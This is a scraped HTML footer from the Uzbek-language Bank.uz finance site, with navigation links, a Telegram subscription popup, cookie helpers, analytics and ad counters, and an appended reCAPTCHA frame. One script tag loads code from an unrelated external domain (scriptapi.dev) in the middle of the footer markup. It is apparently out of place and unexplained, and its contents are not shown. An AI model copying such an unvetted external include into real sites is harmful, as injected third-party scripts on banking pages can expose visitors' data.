                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Moliya va bank soxasida aktual yangiliklar        </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Moliya va bank soxasida aktual yangiliklar                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_ZHKNQyADo8ixKGrQZA2Hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768572849769');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>